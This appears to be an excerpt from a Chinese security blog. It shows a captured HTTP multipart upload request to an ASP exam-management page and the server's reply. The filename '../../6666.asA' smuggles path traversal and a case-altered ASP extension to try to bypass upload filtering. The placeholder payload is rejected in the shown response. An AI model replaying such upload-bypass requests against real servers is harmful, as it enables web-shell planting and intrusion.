 POST /kwgl/kw_ksap.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: /kw_ksap.asp
Cookie: ASPSESSIONIDSCRABBRB=KOKPKEHCCHOADDCCNOIKJDMC
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5105292532639
Content-Length: 255
-----------------------------5105292532639
Content-Disposition: form-data; name="upfile"; filename="../../6666.asA"
Content-Type: application/vnd.ms-asp
11111
-----------------------------5105292532639--
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Sun, 06 Dec 2020 17:48:03 GMT
Connection: close
Content-Length: 790
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传： <span style="color:red;">文件格式不正确!</span> <a
href="/kwgl/kw_ksap.asp">重新上传文件</a><br />
</body>
</html>
</body>
</html>
猪猪谈安全
https://blog.csdn.net/weixin_44578334